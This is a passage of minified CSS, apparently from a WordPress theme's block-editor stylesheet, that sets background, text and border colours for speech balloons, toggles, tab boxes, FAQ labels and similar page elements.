.speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-left-color:#949495}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{border-right-color:#949495}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{border-left-color:#949495}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-background-color{background-color:#949495}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-border-color{border-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::after{border-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{background-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-color:#949495}html .body .timeline-box.has-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#949495}.has-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#949495}html .body .has-grey-question-color:not(.not-nested-style) .faq-question-label{color:#949495}html .body .has-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#949495}html .body .has-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#949495}html .body .is-style-square.has-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#949495}html .body .is-style-square.has-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#949495}html .body .has-dark-grey-background-color{background-color:#666}html .body .has-dark-grey-color{color:#666}html .body .has-dark-grey-border-color{border-color:#666}html .body .btn-wrap.has-dark-grey-background-color>a{background-color:#666}html .body .btn-wrap.has-dark-grey-color>a{color:#666}html .body .btn-wrap.has-dark-grey-border-color>a{border-color:#666}html .body .bb-tab.has-dark-grey-border-color .bb-label{background-color:#666}html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#666}html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#666}html .body .toggle-wrap.has-dark-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#666}html .body .toggle-wrap.has-dark-grey-color:not(.not-nested-style) .toggle-content{color:#666}html .body .iconlist-box.has-dark-grey-icon-color li::before{color:#666}.micro-text.has-dark-grey-color{color:#666}html .body .micro-balloon.has-dark-grey-color{color:#666}html .body .micro-balloon.has-dark-grey-background-color{background-color:#666;border-color:transparent}html .body .micro-balloon.has-dark-grey-background-color.micro-bottom::after{border-bottom-color:#666;border-top-color:transparent}html .body .micro-balloon.has-dark-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-dark-grey-background-color::after{border-top-color:#666}html .body .micro-balloon.has-border-color.has-dark-grey-border-color{border-color:#666}html .body .micro-balloon.micro-top.has-dark-grey-border-color::before{border-top-color:#666}html .body .micro-balloon.micro-bottom.has-dark-grey-border-color::before{border-bottom-color:#666}html .body .caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-label{background-color:#666}html .body .tab-caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-label{background-color:#666}html .body .tab-caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-content{border-color:#666}html .body .tab-caption-box.has-dark-grey-background-color:not(.not-nested-style) .box-content{background-color:#666}html .body .tab-caption-box.has-dark-grey-color:not(.not-nested-style) .box-content{color:#666}html .body .label-box.has-dark-grey-border-color:not(.not-nested-style) .box-content{border-color:#666}html .body .label-box.has-dark-grey-background-color:not(.not-nested-style) .box-content{background-color:#666}html .body .label-box.has-dark-grey-color:not(.not-nested-style) .box-content{color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color{background-color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-dark-grey-color{color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color{border-color:#666}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-right-color:#666}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-left-color:#666}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{border-right-color:#666}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{border-left-color:#666}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color{background-color:#666}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color{border-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::after{border-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{background-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-color:#666}html .body .timeline-box.has-dark-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#666}.has-dark-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#666}html .body .has-dark-grey-question-color:not(.not-nested-style) .faq-question-label{color:#666}html .body .has-dark-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#666}html .body .has-dark-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#666}html .body .is-style-square.has-dark-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#666}html .body .is-style-square.has-dark-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#666}html .body .has-cocoon-black-background-color{background-color:#333}html .body .has-cocoon-black-color{color:#333}html .body .has-cocoon-black-border-color{border-color:#333}html .body .btn-wrap.has-cocoon-black-background-color>a{background-color:#333}html .body .btn-wrap.has-cocoon-black-color>a{color:#333}html .body .btn-wrap.has-cocoon-black-border-color>a{border-color:#333}html .body .bb-tab.has-cocoon-black-border-color .bb-label{background-color:#333}html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-button{background-color:#333}html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-content{border-color:#333}html .body .toggle-wrap.has-cocoon-black-background-color:not(.not-nested-style) .toggle-content{background-color:#333}html .body .toggle-wrap.has-cocoon-black-color:not(.not-nested-style) .toggle-content{color:#333}html .body .iconlist-box.has-cocoon-black-icon-color li::before{color:#333}.micro-text.has-cocoon-black-color{color:#333}html .body .micro-balloon.has-cocoon-black-color{color:#333}html .body .micro-balloon.has-cocoon-black-background-color{background-color:#333;border-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color.micro-bottom::after{border-bottom-color:#333;border-top-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color::after{border-top-color:#333}html .body .micro-balloon.has-border-color.has-cocoon-black-border-color{border-color:#333}html .body .micro-balloon.micro-top.has-cocoon-black-border-color::before{border-top-color:#333}html .body .micro-balloon.micro-bottom.has-cocoon-black-border-color::before{border-bottom-color:#333}html .body .caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-label{background-color:#333}html .body .tab-caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-label{background-color:#333}html .body .tab-caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-content{border-color:#333}html .body .tab-caption-box.has-cocoon-black-background-color:not(.not-nested-style) .box-content{background-color:#333}html .body .tab-caption-box.has-cocoon-black-color:not(.not-nested-style) .box-content{color:#333}html .body .label-box.has-cocoon-black-border-color:not(.not-nested-style) .box-content{border-color:#333}html .body .label-box.has-cocoon-black-background-color:not(.not-nested-style) .box-content{background-color:#333}html .body .label-box.has-cocoon-black-color:not(.not-nested-style) .box-content{color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color{background-color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cocoon-black-color{color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color{border-color:#333}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-right-color:#333}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-left-color:#333}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{border-right-color:#333}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{border-left-color:#333}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color{background-color:#333}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color{border-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::after{border-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{background-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-color:#333}html .body .timeline-box.has-cocoon-black-point-color:not(.not-nested-style) .timeline-item::before{background-color:#333}.has-cocoon-black-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#333}html .body .has-cocoon-black-question-color:not(.not-nested-style) .faq-question-label{color:#333}html .body .has-cocoon-black-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#333}html .body .has-cocoon-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#333}html .body .is-style-square.has-cocoon-black-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#333}html .body .is-style-square.has-cocoon-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#333}html .body .has-cocoon-white-background-color{background-color:#fff}html .body .has-cocoon-white-color{color:#fff}html .body .has-cocoon-white-border-color{border-color:#fff}html .body .btn-wrap.has-cocoon-white-background-color>a{background-color:#fff}html .body .btn-wrap.has-cocoon-white-color>a{color:#fff}html .body .btn-wrap.has-cocoon-white-border-color>a{border-color:#fff}html .body .bb-tab.has-cocoon-white-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-cocoon-white-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-cocoon-white-icon-color li::before{color:#fff}.micro-text.has-cocoon-white-color{color:#fff}html .body .micro-balloon.has-cocoon-white-color{color:#fff}html .body .micro-balloon.has-cocoon-white-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-cocoon-white-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-cocoon-white-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-cocoon-white-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-cocoon-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-cocoon-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-cocoon-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-cocoon-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cocoon-white-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-color:#fff}html .body .timeline-box.has-cocoon-white-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-cocoon-white-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-cocoon-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-cocoon-white-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-cocoon-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-cocoon-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-cocoon-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-watery-blue-background-color{background-color:#f3fafe}html .body .has-watery-blue-color{color:#f3fafe}html .body .has-watery-blue-border-color{border-color:#f3fafe}html .body .btn-wrap.has-watery-blue-background-color>a{background-color:#f3fafe}html .body .btn-wrap.has-watery-blue-color>a{color:#f3fafe}html .body .btn-wrap.has-watery-blue-border-color>a{border-color:#f3fafe}html .body .bb-tab.has-watery-blue-border-color .bb-label{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-color:not(.not-nested-style) .toggle-content{color:#f3fafe}html .body .iconlist-box.has-watery-blue-icon-color li::before{color:#f3fafe}.micro-text.has-watery-blue-color{color:#f3fafe}html .body .micro-balloon.has-watery-blue-color{color:#f3fafe}html .body .micro-balloon.has-watery-blue-background-color{background-color:#f3fafe;border-color:transparent}html .body .micro-balloon.has-watery-blue-background-color.micro-bottom::after{border-bottom-color:#f3fafe;border-top-color:transparent}html .body .micro-balloon.has-watery-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-blue-background-color::after{border-top-color:#f3fafe}html .body .micro-balloon.has-border-color.has-watery-blue-border-color{border-color:#f3fafe}html .body .micro-balloon.micro-top.has-watery-blue-border-color::before{border-top-color:#f3fafe}html .body .micro-balloon.micro-bottom.has-watery-blue-border-color::before{border-bottom-color:#f3fafe}html .body .caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-label{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-label{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-content{border-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-background-color:not(.not-nested-style) .box-content{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-color:not(.not-nested-style) .box-content{color:#f3fafe}html .body .label-box.has-watery-blue-border-color:not(.not-nested-style) .box-content{border-color:#f3fafe}html .body .label-box.has-watery-blue-background-color:not(.not-nested-style) .box-content{background-color:#f3fafe}html .body .label-box.has-watery-blue-color:not(.not-nested-style) .box-content{color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color{background-color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-blue-color{color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color{border-color:#f3fafe}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-right-color:#f3fafe}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-left-color:#f3fafe}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{border-right-color:#f3fafe}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{border-left-color:#f3fafe}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color{background-color:#f3fafe}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color{border-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::after{border-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{background-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-color:#f3fafe}html .body .timeline-box.has-watery-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f3fafe}.has-watery-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f3fafe}html .body .has-watery-blue-question-color:not(.not-nested-style) .faq-question-label{color:#f3fafe}html .body .has-watery-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f3fafe}html .body .has-watery-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#f3fafe}html .body .is-style-square.has-watery-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f3fafe}html .body .is-style-square.has-watery-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f3fafe}html .body .has-watery-yellow-background-color{background-color:#fff7cc}html .body .has-watery-yellow-color{color:#fff7cc}html .body .has-watery-yellow-border-color{border-color:#fff7cc}html .body .btn-wrap.has-watery-yellow-background-color>a{background-color:#fff7cc}html .body .btn-wrap.has-watery-yellow-color>a{color:#fff7cc}html .body .btn-wrap.has-watery-yellow-border-color>a{border-color:#fff7cc}html .body .bb-tab.has-watery-yellow-border-color .bb-label{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-button{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-content{border-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-background-color:not(.not-nested-style) .toggle-content{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-color:not(.not-nested-style) .toggle-content{color:#fff7cc}html .body .iconlist-box.has-watery-yellow-icon-color li::before{color:#fff7cc}.micro-text.has-watery-yellow-color{color:#fff7cc}html .body .micro-balloon.has-watery-yellow-color{color:#fff7cc}html .body .micro-balloon.has-watery-yellow-background-color{background-color:#fff7cc;border-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color.micro-bottom::after{border-bottom-color:#fff7cc;border-top-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color::after{border-top-color:#fff7cc}html .body .micro-balloon.has-border-color.has-watery-yellow-border-color{border-color:#fff7cc}html .body .micro-balloon.micro-top.has-watery-yellow-border-color::before{border-top-color:#fff7cc}html .body .micro-balloon.micro-bottom.has-watery-yellow-border-color::before{border-bottom-color:#fff7cc}html .body .caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-label{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-label{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-content{border-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-background-color:not(.not-nested-style) .box-content{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-color:not(.not-nested-style) .box-content{color:#fff7cc}html .body .label-box.has-watery-yellow-border-color:not(.not-nested-style) .box-content{border-color:#fff7cc}html .body .label-box.has-watery-yellow-background-color:not(.not-nested-style) .box-content{background-color:#fff7cc}html .body .label-box.has-watery-yellow-color:not(.not-nested-style) .box-content{color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color{background-color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-yellow-color{color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color{border-color:#fff7cc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-right-color:#fff7cc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-left-color:#fff7cc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{border-right-color:#fff7cc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{border-left-color:#fff7cc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color{background-color:#fff7cc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color{border-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::after{border-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{background-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-color:#fff7cc}html .body .timeline-box.has-watery-yellow-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff7cc}.has-watery-yellow-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff7cc}html .body .has-watery-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff7cc}html .body .has-watery-yellow-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff7cc}html .body .has-watery-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff7cc}html .body .is-style-square.has-watery-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff7cc}html .body .is-style-square.has-watery-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff7cc}html .body .has-watery-red-background-color{background-color:#fdf2f2}html .body .has-watery-red-color{color:#fdf2f2}html .body .has-watery-red-border-color{border-color:#fdf2f2}html .body .btn-wrap.has-watery-red-background-color>a{background-color:#fdf2f2}html .body .btn-wrap.has-watery-red-color>a{color:#fdf2f2}html .body .btn-wrap.has-watery-red-border-color>a{border-color:#fdf2f2}html .body .bb-tab.has-watery-red-border-color .bb-label{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-button{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-content{border-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-background-color:not(.not-nested-style) .toggle-content{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-color:not(.not-nested-style) .toggle-content{color:#fdf2f2}html .body .iconlist-box.has-watery-red-icon-color li::before{color:#fdf2f2}.micro-text.has-watery-red-color{color:#fdf2f2}html .body .micro-balloon.has-watery-red-color{color:#fdf2f2}html .body .micro-balloon.has-watery-red-background-color{background-color:#fdf2f2;border-color:transparent}html .body .micro-balloon.has-watery-red-background-color.micro-bottom::after{border-bottom-color:#fdf2f2;border-top-color:transparent}html .body .micro-balloon.has-watery-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-red-background-color::after{border-top-color:#fdf2f2}html .body .micro-balloon.has-border-color.has-watery-red-border-color{border-color:#fdf2f2}html .body .micro-balloon.micro-top.has-watery-red-border-color::before{border-top-color:#fdf2f2}html .body .micro-balloon.micro-bottom.has-watery-red-border-color::before{border-bottom-color:#fdf2f2}html .body .caption-box.has-watery-red-border-color:not(.not-nested-style) .box-label{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-border-color:not(.not-nested-style) .box-label{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-border-color:not(.not-nested-style) .box-content{border-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-background-color:not(.not-nested-style) .box-content{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-color:not(.not-nested-style) .box-content{color:#fdf2f2}html .body .label-box.has-watery-red-border-color:not(.not-nested-style) .box-content{border-color:#fdf2f2}html .body .label-box.has-watery-red-background-color:not(.not-nested-style) .box-content{background-color:#fdf2f2}html .body .label-box.has-watery-red-color:not(.not-nested-style) .box-content{color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-red-background-color{background-color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-red-color{color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-red-border-color{border-color:#fdf2f2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-right-color:#fdf2f2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-left-color:#fdf2f2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{border-right-color:#fdf2f2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{border-left-color:#fdf2f2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-background-color{background-color:#fdf2f2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-border-color{border-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::after{border-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{background-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-color:#fdf2f2}html .body .timeline-box.has-watery-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fdf2f2}.has-watery-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fdf2f2}html .body .has-watery-red-question-color:not(.not-nested-style) .faq-question-label{color:#fdf2f2}html .body .has-watery-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fdf2f2}html .body .has-watery-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fdf2f2}html .body .is-style-square.has-watery-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fdf2f2}html .body .is-style-square.has-watery-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fdf2f2}html .body .has-watery-green-background-color{background-color:#ebf8f4}html .body .has-watery-green-color{color:#ebf8f4}html .body 